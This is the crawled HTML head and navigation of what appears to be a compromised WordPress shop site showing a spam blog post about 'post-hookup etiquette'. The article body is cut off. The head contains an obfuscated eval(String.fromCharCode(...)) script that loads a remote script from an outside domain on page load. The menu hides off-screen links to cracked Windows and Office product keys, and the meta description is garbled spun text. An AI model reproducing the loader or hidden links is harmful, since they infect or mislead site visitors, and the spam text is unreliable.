

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stretcherbarsandcanvas.com/blog/the-gentlemans-guide-to-post-hookup-etiquette/
body_size: 14420
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>The Gentleman&#039;s Guide To Post-hookup Etiquette | Make It Real Ltd.</title>

<!-- This site is optimized with the Yoast SEO plugin v11.5 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://stretcherbarsandcanvas.com/blog/the-gentlemans-guide-to-post-hookup-etiquette/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Gentleman&#039;s Guide To Post-hookup Etiquette | Make It Real Ltd." />
<meta property="og:description" content="Different guidelines of scoring a drink previous to thy date&rsquo;s place of things old-school and you&rsquo;re doing it involves know before your make-up. Depending on what don&rsquo;t give him a date examine expiration dates that we have established the norm, they&rsquo;ve been adjusted, http://www.hookupfriendfinder.net send a second location. Instead of &hellip;" />
<meta property="og:url" content="https://stretcherbarsandcanvas.com/blog/the-gentlemans-guide-to-post-hookup-etiquette/" />
<meta property="og:site_name" content="Make It Real Ltd." />
<meta property="article:publisher" content="https://www.facebook.com/stretcherbarsandcanvas/" />
<meta property="article:section" content="Uncategorized" />
<meta property="article:published_time" content="2023-02-17T00:00:00+00:00" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://stretcherbarsandcanvas.com/#organization","name":"WonderWood Ltd","url":"https://stretcherbarsandcanvas.com/","sameAs":["https://www.facebook.com/stretcherbarsandcanvas/"]},{"@type":"WebSite","@id":"https://stretcherbarsandcanvas.com/#website","url":"https://stretcherbarsandcanvas.com/","name":"Make It Real Ltd.","publisher":{"@id":"https://stretcherbarsandcanvas.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://stretcherbarsandcanvas.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://stretcherbarsandcanvas.com/blog/the-gentlemans-guide-to-post-hookup-etiquette/#webpage","url":"https://stretcherbarsandcanvas.com/blog/the-gentlemans-guide-to-post-hookup-etiquette/","inLanguage":"en-US","name":"The Gentleman&#039;s Guide To Post-hookup Etiquette | Make It Real Ltd.","isPartOf":{"@id":"https://stretcherbarsandcanvas.com/#website"},"datePublished":"2023-02-17T00:00:00+00:00","dateModified":"2023-02-17T00:00:00+00:00"},{"@type":"Article","@id":"https://stretcherbarsandcanvas.com/blog/the-gentlemans-guide-to-post-hookup-etiquette/#article","isPartOf":{"@id":"https://stretcherbarsandcanvas.com/blog/the-gentlemans-guide-to-post-hookup-etiquette/#webpage"},"author":{"@id":"https://stretcherbarsandcanvas.com/schema/person/diana/#author"},"headline":"The Gentleman&#8217;s Guide To Post-hookup Etiquette","datePublished":"2023-02-17T00:00:00+00:00","dateModified":"2023-02-17T00:00:00+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://stretcherbarsandcanvas.com/blog/the-gentlemans-guide-to-post-hookup-etiquette/#webpage"},"publisher":{"@id":"https://stretcherbarsandcanvas.com/#organization"},"articleSection":""},{"@type":["Person"],"@id":"https://stretcherbarsandcanvas.com/blog/author/diana/#author","name":"Diana","sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Make It Real Ltd. &raquo; Feed" href="https://stretcherbarsandcanvas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Make It Real Ltd. &raquo; Comments Feed" href="https://stretcherbarsandcanvas.com/comments/feed/" />
    <script type="text/javascript">
        var ajaxurl = 'https://stretcherbarsandcanvas.com/wp-admin/admin-ajax.php';
    </script>
    		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stretcherbarsandcanvas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.2"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='yarppWidgetCss-css'  href='https://stretcherbarsandcanvas.com/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://stretcherbarsandcanvas.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://stretcherbarsandcanvas.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css'  href='https://stretcherbarsandcanvas.com/wp-content/plugins/blog-designer/css/fontawesome-all.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-css-stylesheets-css'  href='https://stretcherbarsandcanvas.com/wp-content/plugins/blog-designer/css/designer_css.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://stretcherbarsandcanvas.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css'  href='https://stretcherbarsandcanvas.com/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css'  href='https://stretcherbarsandcanvas.com/wp-content/plugins/svg-support/css/svgs-attachment.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css'  href='https://stretcherbarsandcanvas.com/wp-content/themes/twentynineteen/style.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css'  href='https://stretcherbarsandcanvas.com/wp-content/themes/twentynineteen/print.css?ver=1.4' type='text/css' media='print' />
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://stretcherbarsandcanvas.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://stretcherbarsandcanvas.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://stretcherbarsandcanvas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://stretcherbarsandcanvas.com/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=2.1.2'></script>
<script type='text/javascript' src='https://stretcherbarsandcanvas.com/wp-content/plugins/track-everything/js/jquery.track-everything.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://stretcherbarsandcanvas.com/wp-content/plugins/track-everything/js/script.js?ver=2.0.0'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#product=ga'></script>
<link rel='https://api.w.org/' href='https://stretcherbarsandcanvas.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stretcherbarsandcanvas.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://stretcherbarsandcanvas.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.2" />
<link rel='shortlink' href='https://stretcherbarsandcanvas.com/?p=8991' />
<link rel="alternate" type="application/json+oembed" href="https://stretcherbarsandcanvas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstretcherbarsandcanvas.com%2Fblog%2Fthe-gentlemans-guide-to-post-hookup-etiquette%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://stretcherbarsandcanvas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstretcherbarsandcanvas.com%2Fblog%2Fthe-gentlemans-guide-to-post-hookup-etiquette%2F&#038;format=xml" />
<script type="text/javascript">var ajaxurl = "https://stretcherbarsandcanvas.com/wp-admin/admin-ajax.php";</script> <style media="screen">

         /*inline margin*/
        .simplesocialbuttons.simplesocialbuttons_inline.simplesocial-sm-round button{
      margin: ;
    }
  
  
  
  
  
  
          /*margin-digbar*/

  
  
  
  
 
   
   

</style>
<script type="text/javascript">window.trackeverything = {"version":"2.0.0","special":[],"dictionary":[],"settings":{"forms":true,"outbound":false,"search":false,"email":true,"googlerank":false,"universal":false,"debug":false}}</script><link rel="stylesheet" type="text/css" href="https://stretcherbarsandcanvas.com/wp-content/plugins/wp-recaptcha/recaptcha.css" />
<style type="text/css">

    /**
     * Table of Contents
     *
     * 1.0 - Pagination
     * 2.0 - Social Media Icon
     * 3.0 - Default Blog Template
     * 4.0 - Classical Template
     * 5.0 - Light Breeze Template
     * 6.0 - Spektrum Template
     * 7.0 - Evolution Template
     * 8.0 - Timeline Template
     * 9.0 - News Template
     *
     */

    /**
     * 1.0 - Pagination
     */

    .bd_pagination_box.wl_pagination_box .paging-navigation ul.page-numbers li a.page-numbers:hover,
    .bd_pagination_box.wl_pagination_box .paging-navigation ul.page-numbers li > span.current {
                        font-size:14px;    }

    .bd_pagination_box.wl_pagination_box .paging-navigation ul.page-numbers li a.page-numbers {
                        font-size:14px;    }
    .bd_pagination_box.wl_pagination_box .paging-navigation ul.page-numbers li a.page-numbers.dots {
        font-size:14px !important;    }
    /**
     * 2.0 - Social Media Icon
     */    

    .bdp_blog_template .social-component a {
            }

    /**
     * 3.0 - Default Blog Template
     */    

    .bdp_blog_template .bd-blog-header h2 {        
            }
    .blog_template .bd-more-tag-inline {
                font-size:14px;    }

            .bdp_blog_template .bd-blog-header h2,
        .bdp_blog_template .bd-blog-header h2 a {
                        font-size: 30px;        }
    
    .bd-post-content {
                font-size:14px;    }
    .bd-tags,
    span.bd-category-link,
    .bdp_blog_template .author,
    .bdp_blog_template .date,
    .bdp_blog_template .bd-categories,
    .bdp_blog_template.evolution .bd-categories a,
    .bdp_blog_template .bd-categories a,
    .bd-meta-data-box .bd-metacats,
    .bd-meta-data-box .bd-metacomments,
    .bdp_blog_template .date i, .bdp_blog_template .author i, .bdp_blog_template .comment i,
    .bd-tags a,
    span.bd-category-link a,
    .bd-metadatabox p,
    span .bd-link-label,
    .bd-metacomments i,
    .date_wrap i,
    .bdp_blog_template a,
    .bd-categories i,
    .bdp_blog_template.spektrum .post-bottom .post-by,
    .bdp_blog_template.spektrum .post-bottom .bd-tags,
    .bd-metadatabox,
    .bdp_blog_template.news .bd-blog-header .bd-metadatabox a,
    .bdp_blog_template.news .post-content-div .post_cat_tag > span i,
    .bdp_blog_template .bd-meta-data-box .bd-metadate, .bdp_blog_template .bd-meta-data-box .bd-metauser, .bdp_blog_template .bd-meta-data-box .bd-metacats,
    .bd-meta-data-box .bd-metacats a,
    .bd-meta-data-box .bd-metacomments a,
    .bdp_blog_template.box-template .bd-tags {
        font-size:14px;    }
    .bdp_blog_template .date,
    .bdp_blog_template .comment,
    .bdp_blog_template .author .bd-icon-author,
    .bdp_blog_template .author,
    .bdp_blog_template.news .post-content-div .post_cat_tag > span i ,
    .bdp_blog_template .post-by,
    .bdp_blog_template .bd-categories i,
    .bdp_blog_template .bd-tags i,
    .bdp_blog_template .bd-metacomments,
    .date_wrap i {
            }
    .bdp_blog_template .bd-meta-data-box {
            }

    .bdp_blog_template .bd-meta-data-box i {
            }

        .bd-link-label {
            }

    .bdp_blog_template a.bd-more-tag {
                    }

    
    .bdp_blog_template i {
        font-style: normal !important;
    }
    
    
    
    
    /**
     * 4.0 - Classical Template
     */

    .bdp_blog_template.classical .bd-blog-header .bd-tags {
            }

    /**
     * 5.0 - Light Breeze Template
     */

    /**
     * 6.0 - Spektrum Template
     */

    .bdp_blog_template.spektrum .bd-blog-header {
            }

    
    /**
     * 7.0 - Evolution Template
     */


    /**
     * 8.0 - Timeline Template
     */

    .timeline_bg_wrap:before {
        background: none repeat scroll 0 0 ;
    }

    .bd-datetime {
        background: none repeat scroll 0 0 ;
    }

    .bdp_blog_template.timeline .post_hentry > p > i {
            }

    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:before,
    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:after {
        border-left: 8px solid ;
    }

    .rtl .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:before,
    .rtl .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:after {
        border-right: 8px solid ;
    }

    .bdp_blog_template.timeline:nth-child(2n) .post_content_wrap:before,
    .bdp_blog_template.timeline:nth-child(2n) .post_content_wrap:after {
        border-right: 8px solid ;
    }

    .rtl .bdp_blog_template.timeline:nth-child(2n) .post_content_wrap:before,
    .rtl .bdp_blog_template.timeline:nth-child(2n) .post_content_wrap:after {
        border-left: 8px solid ;
    }

    .post_content_wrap {
        border:1px solid ;
    }

    .bdp_blog_template .post_content_wrap .blog_footer {
        border-top: 1px solid  ;
    }

    .bdp_blog_template .post-icon {
            }

    .bdp_blog_template.timeline .desc h3 a{
                        font-size: 30px;    }

    /**
     * 9.0 - News Template
     */

            .bdp_blog_template.news .bd-blog-header h2.title a{
                        font-size: 30px;        }
    
    .bdp_blog_template.news .bd-blog-header h2.title{
            }
    .bdp_blog_template.news a.bd-more-tag{
        float: right !important;
    }

    </style><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 100, 61, 100, 111, 99, 117, 109, 101, 110, 116, 59, 118, 97, 114, 32, 115, 61, 100, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 115, 46, 116, 121, 112, 101, 61, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 10, 115, 46, 97, 115, 121, 110, 99, 61, 116, 114, 117, 101, 59, 10, 118, 97, 114, 32, 112, 108, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 49, 48, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 49, 49, 53, 44, 32, 49, 48, 57, 44, 32, 57, 55, 44, 32, 49, 48, 55, 44, 32, 49, 48, 49, 44, 32, 49, 49, 53, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 57, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 53, 44, 32, 57, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 57, 57, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 41, 59, 10, 115, 46, 115, 114, 99, 61, 112, 108, 43, 39, 47, 99, 111, 109, 101, 46, 106, 115, 63, 100, 114, 101, 100, 61, 49, 49, 50, 51, 38, 39, 59, 32, 10, 105, 102, 32, 40, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 32, 123, 32, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 46, 112, 97, 114, 101, 110, 116, 78, 111, 100, 101, 46, 105, 110, 115, 101, 114, 116, 66, 101, 102, 111, 114, 101, 40, 115, 44, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 59, 10, 125, 32, 101, 108, 115, 101, 32, 123, 10, 100, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 41, 59, 10, 125));</script>
</style><link rel="icon" href="https://stretcherbarsandcanvas.com/wp-content/uploads/2017/06/favicon-16x16.png" sizes="32x32" />
<link rel="icon" href="https://stretcherbarsandcanvas.com/wp-content/uploads/2017/06/favicon-16x16.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://stretcherbarsandcanvas.com/wp-content/uploads/2017/06/favicon-16x16.png" />
<meta name="msapplication-TileImage" content="https://stretcherbarsandcanvas.com/wp-content/uploads/2017/06/favicon-16x16.png" />
</head>

<body class="post-template-default single single-post postid-8991 single-format-standard wp-embed-responsive singular image-filters-enabled">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header">

			<div class="site-branding-container">
				<div class="site-branding">

								<p class="site-title"><a href="https://stretcherbarsandcanvas.com/" rel="home">Make It Real Ltd.</a></p>
			
				<nav id="site-navigation" class="main-navigation" aria-label="Top Menu">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="main-menu"><li id="menu-item-1217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1217"><a title="fsdafas" href="https://stretcherbarsandcanvas.com/">#1214 (no title)</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://stretcherbarsandcanvas.com/stretcher-bars/">Stretcher bars<ul style="position: absolute; top: -10000px; left: -10000px;">  <li><a href="http://gigabit24.ru/">Windows 7 Ultimate Product Key Free For 64 bIT</a></li> <li><a href="https://solo.bmwcci.org">Windows 7 Ultimate Product Key Free</a><li> <li><a href="http://gigabit24.ru">Windows 7 Ultimate Product Key Free</a><li> <li><a href="http://artikelusaha.com">Windows 7 Ultimate Product Key Free</a><li> <li><a href="http://artikelusaha.com">Windows 7 Ultimate Product Key Free</a><li> <li><a href="http://www.cleargroup.ca">Windows 7 pre Product Key</a><li> <li><a href="http://chloride.co.zw">Windows 7 ultimate Product Key crack</a><li> <li><a href="https://eynek.biz">Windows 7 ultimate Product Key activate</a><li> <li><a href="http://walman.ro">license keys for windows 7 ultimate</a><li> <li><a href="http://tracocertopinturas.com">10 windows 7 versions</a><li> <li><a href="http://blog.comeet.in/">10 windows 7 versions</a><li> <li><a href="http://www.aribacelcom.com">windows 7 ultimate position key</a><li> <li><a href="http://wahomedoctor.com.au">windows 7  position key</a><li> <li><a href="https://www.iizi.lv">get windows 7 product key  free 100 working</a><li> <li><a href="http://www.yileyiqi.com">windows 7 serial key</a><li> <li><a href="http://panoramabrooklyn.com">windows 8 editions</a><li> <li><a href="https://tracocertopinturas.com">windows 7  key</a><li> <li><a href="http://www.86jg.com">windows 8 iso</a><li> <li><a href="http://poonamsbrowboutique.ie">windows 8 professional product key</a><li> <li><a href="https://rohtojpworld.rohto.com.vn">windows 8-1 editions</a><li> <li><a href="https://intl.kih.co.id">windows 8  product key</a><li> <li><a href="https://marinexusa.com">windows 8  product key serial key</a><li> <li><a href="http://ydh123.xin">windows 10 online</a><li> <li><a href="http://www.yhjbox.com">windows 8 key</a><li> <li><a href="https://strategia.pe">windows 10 home without hassles</a><li> <li><a href="http://icdo.org.pk">windows 8 key</a><li> <li><a href="https://roparonline.com">windows 8 product key serial keys</a><li> <li><a href="atgatechnology.com">windows 8-1 pro</a><li> <li><a href="https://www.ngocsw.org">windows 7 product keys</a><li> <li><a href="https://rogerlightphd.com">office 2007 product key</a><li> <li><a href="https://abio.sejukstudio.com">microsoft office 2007 serial</a><li> <li><a href="http://fabricadegarduri.ro">Product key  Pentru Microsoft office 2007</a><li> <li><a href="https://www.etaility.com">microsoft office home business 2016 retail key</a><li> <li><a href="https://www.despilnieuwleusen.nl">microsoft office home business 2016 retail key</a><li> <li><a href="https://trust.gr/">microsoft windows  10 home  64 bit  2007 serial</a><li> <li><a href="http://bookmarkmix.com">microsoft windows 10 home</a><li> <li><a href="https://www.etaility.com">microsoft office 2017 product genrator</a><li> <li><a href="http://chengan.jpn.org/">microsoft office 2007</a><li> <li><a href="https://www.dekarmel.nl">microsoft office 2019 professional plus cd key</a><li> <li><a href="https://rasainvestmentsgroup.com">office home 2019 student 2019 device product</a><li> <li><a href="http://www.stepinwatchcenter.se">microsoft office 2016 professional</a><li> <li><a href="https://rasainvestmentsgroup.com">office home 2019 key </a><li><li><a href="http://www.templumbcn.com">microsoft office 2016 for mac for stedents</a><li> <li><a href="https://bearcreekhomesok.com">download windows 7 iso valid product key</a><li>  </ul></a></li>
<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://stretcherbarsandcanvas.com/delivery/">DELIVERY</a></li>
<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="https://stretcherbarsandcanvas.com/blog/">Blog</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://stretcherbarsandcanvas.com/about-us/">ABOUT US</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://stretcherbarsandcanvas.com/contact-us/">Contact us</a></li>
<li id="menu-item-10824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10824"><a href="https://premium-akadeule.de/">akademische ghostwriter</a></li>
<li id="menu-item-10825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10825"><a href="https://premiumghostwriter.de/">ghostwriter</a></li>
<li id="menu-item-10826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10826"><a href="https://www.news.de/panorama/858324137/beste-ghostwriting-agentur-2025-top-anbieter-im-vergleich/1/">ghostwriter</a></li>
</ul></div><div class="main-menu-more"><ul class="main-menu"><li class="menu-item menu-item-has-children"><button class="submenu-expand main-menu-more-toggle is-empty" tabindex="-1" aria-label="More" aria-haspopup="true" aria-expanded="false"><span class="screen-reader-text">More</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path fill="currentColor" fill-rule="nonzero" d="M12 2c5.52 0 10 4.48 10 10s-4.48 10-10 10S2 17.52 2 12 6.48 2 12 2zM6 14a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4z"/></g></svg></button><ul class="sub-menu hidden-links"><li id="menu-item--1" class="mobile-parent-nav-menu-item menu-item--1"><button class="menu-item-link-return"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Back</button></li></ul></li></ul></div>		</nav><!-- #site-navigation -->
		</div><!-- .site-branding -->
			</div><!-- .site-branding-container -->

					</header><!-- #masthead -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-8991" class="post-8991 post type-post status-publish format-standard hentry category-uncategorized entry">
		<header class="entry-header">
		
<h1 class="entry-title">The Gentleman&#8217;s Guide To Post-hookup Etiquette</h1>
<div class="entry-meta">
	<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://stretcherbarsandcanvas.com/blog/author/diana/">Diana</a></span></span>	<span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://stretcherbarsandcanvas.com/blog/the-gentlemans-guide-to-post-hookup-etiquette/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-17T02:00:00+02:00">17/02/2023</time></a></span>	<span class="comment-count">
					</span>
	</div><!-- .entry-meta -->
	</header>
	
	<div class="entry-content">
